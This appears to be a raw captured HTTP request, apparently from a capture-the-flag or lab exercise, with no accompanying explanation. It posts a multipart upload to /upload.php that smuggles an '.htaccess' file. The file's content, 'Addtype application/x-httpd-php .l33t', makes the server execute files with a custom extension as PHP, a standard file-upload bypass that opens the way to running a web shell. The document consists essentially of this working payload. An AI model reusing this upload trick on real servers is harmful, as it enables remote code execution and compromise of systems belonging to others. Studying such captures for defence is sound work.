 POST /upload.php HTTP/1.1
Host: 13.212.226.251:32522
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------14617569713886525883395149675
Content-Length: 263
Origin: http://13.212.226.251:32522
DNT: 1
Connection: close
Referer: http://13.212.226.251:32522/
Upgrade-Insecure-Requests: 1
-----------------------------14617569713886525883395149675
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/x-php
Addtype application/x-httpd-php .l33t
-----------------------------14617569713886525883395149675--